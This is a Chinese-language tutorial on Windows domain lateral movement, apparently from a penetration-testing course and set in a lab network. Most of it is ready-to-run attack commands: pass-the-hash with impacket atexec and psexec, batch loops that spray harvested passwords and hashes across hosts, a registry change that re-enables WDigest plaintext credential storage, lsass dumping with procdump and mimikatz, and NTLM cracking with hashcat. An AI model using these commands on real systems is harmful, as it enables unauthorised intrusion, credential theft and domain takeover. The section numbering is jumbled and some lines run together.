络协议工具包impacket
1-4 工具地址#
## 涉及资源:
Hashcat:https://github.com/hashcat/hashcat
## 密码破解全能工具:Hashcat密码破解攻略:
https://www.freebuf.com/sectool/164507.html
mimikatz:https://github.com/gentilkiwi/mimikatz
impacket:https://github.com/SecureAuthCorp/impacket
impacket-examples-windows:https://gitee.com/RichChigga/impacket-examples-windows
PsTools:https://docs.microsoft.com/zh-cn/sysinternals/downloads/pstools
ProcDump:https://docs.microsoft.com/zh-cn/sysinternals/downloads/procdumpwmiexec.vbs:
https://github.com/realdeveloperongithub/K8tools/blob/master/wmiexec.vbs
wmiexec.vbs(找了俩):https://gitee.com/mirrors/K8tools/blob/master/wmiexec.vbs1-2 hash口令传递#
mpacket网络协议工具包介绍:https://www.freebuf.com/sectool/175208.html
我们可以去网上下载一下这个工具包,有好多是py文件的,我们现在主要使用的exe程序的,因为简单,不需要安装python环境
2-1 atexec-impacket#
这个工具是基于at改的,既支持明文传递、也支持hash传递
## 横向渗透明文hash传递atexec-impacket
源码:https://github.com/SecureAuthCorp/impacket
打包的exe程序:https://gitee.com/RichChigga/impacket-examples-windows
atexec.exe ./administrator:Admin12345@192.168.241.21 "whoami" #基于目标主机的本地用户明文密码来执行指令
atexec.exe god/administrator:Admin12345@192.168.241.21 "whoami" #基于目标主机的域用户明文密码来执行指令
atexec.exe -hashes :ccef208c6485269c20db2cad21734fe7
./administrator@192.168.241.21 "whoami" #基于目标主机的本地用户hash密码来执行指令
## at和schtasks都不支持hash值的密码,要解决需要用impacket工具包
atexec.exe ./[用户名]:[密码]@[IP] "[命令]"
atexec.exe [域名]/[用户名]:[密码]@[IP] "[命令]"
atexec.exe -hashes [密码的hash值] ./[用户名]@[IP] "[命令]"
atexec.exe ./administrator:Admin12345@192.168.241.21 "whoami"
atexec.exe god/administrator:Admin12345@192.168.241.21 "whoami"
atexec.exe -hashes :ccef208c6485269c20db2cad21734fe7
./administrator@192.168.241.21 "whoami"明文口令传递示例:

## 我们看到执行没有问题,hash密码的大家也可以去尝试一下,这里我就不演示了,这个工具的优点就是支持明文密码和hash密码传递,缺点就是别人开发好的第三方工具,不像前面的at和schtasks指令,是系统自带的指令,既然是工具就可能会收到杀软、防火墙等的干扰,还需要考虑对工具进行免杀处理。2-2 传递思路#
## 其实正常来讲,我们是不知道域控主机的密码的,按照正常的流程来说,我们拿下了某个web主机,通过mimikatz等工具收集到了web主机本机的用户名和密码信息,然后基于这些获得的信息来进行传递。1. 通过mimikatz收集明文或hash值的密码,“net user /domain”收集域内的用户名,“for /L %I in (1,1,254) DO @ping -w 1 -n 1 192.168.241.%I | findstr "TTL="”探索域内存活地址
2. 批量扫描,用密码撞库
3. 收集更多密码
4. 重复步骤2和步骤3获取主机口令信息
## 我们演示一下,先获取到web主机的用户名和密码,获取到之后,可以拿着这些用户名和密码去尝试连接其他的主机,因为很多管理员再进行管理的时候,为了方便工作或者操作不当,会设置相同用户名和密码,那么其他主机也很有可能是同样的用户名和密码。
我们先将这些用户名和密码保存到某个文件中。就放到atexec.exe所在目录吧

检测存活主机(批量ping)
检测存活的主机,我们的手法很多,比如前面信息收集中提到的那几个工具,大家忘记了的话可以回去复习一下。 下面说一个新的手法,通过ping来批量检测
for /L %I in (1,1,245) Do @ping -w 1 -n 1 192.168.241.%I | findstr "TTL="效果:我目前只开了下面四个主机,这里需要注意一点,那就是ping这个请求,对方可能设置了不允许ping访问,那就ping不到的,换其他的手法。

先把这些ip地址保存到某个文件中,如下

发现了很多主机,然后通过我们获取到的web主机上的密码,来作为字典,去批量连接这些ip主机,这就是一个思路,利用的就是大家密码可能是一样的。 如果发现一样的,那么就继续在这个主机上再进行信息收集,也许会收获更多信息,再利用这些信息进行批量连接测试,这就是思路。
2-3 shell脚本程序批量传递#
## 利用批处理脚本文件批量尝试横向渗透
## “%%i”是自变量,值来自后面括号中的.txt文件,每行一个值
## 批量检测IP对应明文连接
FOR /F %i in ([每行一个IP.txt]) do net use \\%i\ipc$"[密码]" /user:[用户名]
FOR /F %i in (ips.txt) do net use \\%i\ipc$ "admin!@#45" /user:administrator
## 批量检测IP对应明文回显版
FOR /F %i in ([每行一个IP.txt]) do atexec.exe ./[用户名]:[密码]@%i "[命令]"
FOR /F %i in (ips.txt) do atexec.exe ./administrator:admin!@#45@%i whoami
## 批量检测明文对应IP回显版
FOR /F %i in ([每行一个密码.txt]) do atexec.exe ./[用户名]:%i@[IP] "[命令]"
FOR /F %i in (pass.txt) do atexec.exe ./administrator:%i@192.168.241.21 whoami
## 批量检测HASH对应IP回显版
FOR /F %i in ([每行一个密码的hash值.txt]) do atexec.exe -hashes %i ./[用户名]@[IP] "[命令]"
## 针对单个IP进行hash密码传递爆破
FOR /F %i in (hash.txt) do atexec.exe -hashes %i ./administrator@192.168.241.21 whoami上面的指令中,其中ips.txt就是我们通过ping探针探测到的存活主机的ip地址文件,比如我们将明文检测的那个指令放到一个批处理文件中,如下

执行上面的批处理文件

通过执行指令的返回结果就知道哪个主机的密码也是我们web主机的密码。比如这个192.168.241.32,然后我们去32主机上看一下密码

虽然在提供的文件中看不到administrator的密码,但是administrator的密码肯定和web主机的密码是一样的,并且我们看到执行的whoami是system权限,那么就可以继续对这个主机进行信息收集了,比如mimikatz获取信息等操作。然后将所有收集到的密码,全部添加到我们上面使用的密码字典文件中,然后再探测。反复如此,很有可能拿到域控主机的口令信息。 我们获取域控主机的常规流程其实不会这么快,这里只是给大家演示原理流程,一般都是拿下一台就信息收集,通过收集到的信息来获取另外一台,慢慢的将主机全部拿下。这就是思路。
1-3 smb和wmi协议来进行明文或者hash传递#
## Windows2012以上版本默认关闭wdigest,攻击者无法从内存中获取明文密码
## Windows2012以下版本如安装KB2871997补丁,同样也会导致无法获取明文密码
## 个人系统,vista之后主要是win7、win10等
## 针对以上情况,我们提供了4种方式解决此类问题
1.利用哈希hash传递(pth、ptk等)进行移动
2.利用其它服务协议(SMB、WMI等)进行哈希移动
3.利用注册表操作开启Wdigest Auth值进行获取
4.利用工具或第三方平台(Hachcat)进行破解获取
知识点2:
Windows系统LM Hash及NTLM Hash加密算法,个人系统在Windows vista后,服务器系统在Windows 2003以后,认证方式均为NTLM Hash。
## 注册表修改开启Wdigest Auth值
reg add HKLM\SYSTEM\CurrentControlSet\Control\SecurityProviders\WDigest /v UseLogonCredential /t REG_DWORD /d 1 /f3-1 Procdump+Mimikatz配合获取密码#
由于mimikatz会被杀软杀掉,所以当mimikatz获取失败时配合procdump获取密码
## 通过procdump获取密码,生成储存着密码hash值的.dmp文件
procdump -accepteula -ma lsass.exe lsass.dmp
## 将dmp文件放到mimikatz上执行
sekurlsa::minidump lsass.dmp
sekurlsa::logonPasswords full
## 附两款提取密码的软件
Pwdump7
QuarksPwdump
Hashcat破解获取Windows NTML Hash
hashcat -a 0 -m 1000 hash file --force
## 该工具还支持更多密码破解通过procdump获取密码:

交给mimikatz来解析

再执行如下指令
sekurlsa::logonPasswords full
密码获取成功,思路:在目标主机上执行procdump,然后将lsass.dmp文件交给我们的攻击机上的mimikatz来打开。以防mimikatz在目标主机上被拦截或者禁用或者被杀掉的情况。
3-2 NTML-Hash密码破解#
破解前可以使用tspkg,wdigest,kerberos模块提供的密码进行尝试。hash,译作哈希或者散列,是指将任意长度的输入,经过散列算法生成固定长度的密文,也就是散列值。目前来说,hash函数主要有MD5、SHA1、NTLM等算法。 散列过程是不可逆的,并且可能存在多个输入对应着同一个散列值(哈希碰撞)。破解hash算法有字典攻击、查表法、反向查表法、彩虹表等多种方式。在线破解网站推荐使用:cmd5、ophcrack
离线破解工具推荐使用:hashcat、john hashcat的大致指令如下:
Hashcat破解获取Windows NTML Hash
hashcat -a 0 -m 1000 hash file --force
## 该工具还支持更多密码破解也就是我们通过procdump拿到的hash密码,可以通过hashcat来爆破,不一定能够爆破出来,但是概率很大。 我这里没有安装这个工具,大家看一看即可https://www.freebuf.com/sectool/164507.html
3-3 smb协议传递#
## 域横向移动SMB服务利用 psexec、smbexec(官方自带)
## 利用SMB服务可以通过明文或hash传递来远程执行,条件445服务端口开放。
## psexec第一种:先有ipc链接,psexec需要明文或hash传递,注意:本地和域用户写法不同
## 需要先有ipc链接,-s以System权限运行
net use \\[IP]\ipc$"[密码]" /user:[用户名]
net use \\192.168.241.32\ipc$ "admin!@#45" /user:administrator
psexec \\[IP] -s cmd
psexec \\192.168.241.32 -s cmd
## psexec第二种:不用建立IPC直接提供明文账户密码
psexec \\[IP] -u [用户名] -p [密码] -s cmd
psexec \\192.168.241.21 -u administrator -p Admin12345 -s cmd
psexec -hashes :[密码的hash值] ./[用户名]@[IP]
psexec -hashes :$HASH$ ./administrator@10.1.2.3
psexec -hashes :[密码的hash值] [域名]/[用户名]@[IP]
psexec -hashes :$HASH$ domain/administrator@10.1.2.3
## 官方Pstools无法采用hash连接,可以使用impacket工具包,操作简单,但是容易被杀3-1 psexec
psexec是windows官方提供的工具,psexec使用的时候有两种方法,推荐第二种,因为第二种不需要建立ipc连接。第一种方法需要建立连接,那么可能会出现无法建立ipc连接的问题。不管是第一种还是第二种,都支持hash值传递。官方的pstools是不能通过hash值来连接的。 官网:https://docs.microsoft.com/zh-cn/sysinternals/downloads/pstools
方式1:需要建立ipc连接 注意,需要管理员权限,也就是说以目标主机的管理员用户来建立ipc连接才可以
先使用普通域用户来建立ipc连接

执行失败 执行psexec这个指令的时候可能会提示如下信息,点击agree即可
在使用本地的管理员用户建立连接,建立成功,拿到了反弹的shell
